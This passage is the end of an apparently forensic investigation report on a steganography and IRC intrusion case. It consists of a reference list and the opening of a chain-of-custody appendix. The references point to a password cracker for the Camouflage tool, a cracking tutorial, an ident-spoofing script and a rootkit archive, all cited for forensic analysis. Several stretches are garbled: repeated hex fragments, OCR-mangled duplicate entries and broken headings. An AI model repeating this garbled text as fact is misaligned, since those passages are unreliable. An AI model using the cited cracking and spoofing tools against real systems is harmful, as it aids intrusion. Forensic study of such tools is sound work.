e ballard.swf file available in the site<br> 7. A password cracking utility which is a perl script to crack the password of the camouflage software. http://www.packetstormsecurity.org/crypt/stego/camouflage/SetecAstrono my.pl
	- 8. The paper titled, *The Art of Camouflage* talks about the concept of camouflage in general. http://www.arts.ufl.edu/art/rt\_room/sparkers/camouflage/camouflage.html
	- 9. A SANS paper titled, *Steganography: The Ease of Camouflage* explaining the usage of camouflage tool for steganography. http://www.sans.org/rr/papers/20/762.pdf
	- 10.The tutorial that explained how to crack passwords from camouflage http://www.guillermito2.net/stegano/camouflage/index.html,
	- 11.Official website for Autopsy http://www.sleuthkit.org/autopsy/index.php
- industries official website. The 3D FBS 06E45 and 2D F8B5 06E45 and 2D F8B5 06E45 A169 4E46 A169 4E46 A169 4E4 12.One of the hidden image was found to be publicly available in the Ballard http://www.ballard.com/be\_informed/media\_resources/image\_gallery/fullinfo/How\_FC\_works.jpg
- 13.The source code of the camouflage software was downloaded from the site http://www.programmersheaven.com/zone30/cat848/33669.htm
- 14.The THE INFORMATION TECHNOLOGY ACT, 2000 (No. 21 of 2000), MINISTRY OF LAW, JUSTICE AND COMPANY AFFAIRS (Legislative Department), India http://www.mit.gov.in/itbillonline/it\_framef.asp
- 15.The details about the program superwu http://cert.unistuttgart.de/archive/suse/security/2003/11/msg00150.html
- 16. The man page of oidentd configuration file. **The man page of oidentd configuration file.** http://linuxreviews.org/man/oidentd.conf/
	- 17.The man page of oidentd. http://linuxreviews.org/man/oidentd/
	- 18.The source for ispoof program http://scripts.irssi.pl/scripts/oidenty.pl
	- 19.Epona is a set of services for IRC networks that allows users to manage their nicks and channels in a secure and efficient way, and administrators to manage their network with powerful tools. http://www.epona.org/
- **E** HE INPOKWATION TECHNOLOGY ACT, 2000 (Noo. 21 of 2000)<br>
INISTRY OF LAW, JUSTICE AND COMPANY AFFAIRS (Legislative<br>
partment), India<br>  $p:1/mww.mit.gov.in/tibillonine/lt framef asp$ <br>
ce details about the program superwu<br>
ce detains about the pro 20.Unreal was created from the Dreamforge IRCd that was formerly used by the DALnet IRC Network. Over the years, many new and exciting features have been added to Unreal. It is hard to even see a resemblance between the current Unreal and Dreamforge http://www.unrealircd.com/?page=about
	- 21.This will give you a list of all the rooms you or the specified nickname has an access level to and tell you what access http://manual.conferenceroom.com/help/nickserv/listchans.html
	- 22.This file is compressed archive file which contained various root kits like spoofed ls, netsat. http://www.artfiles.org/freebsd.org/ports/packages/Latest/

# **Appendix. A. Chain of Custody form**

# **Evidence custody form**

Case: ABC System



#### $\mathsf{P}_{12}$  for a final set of  $\mathsf{P}_{23}$ **Chain of Custody**





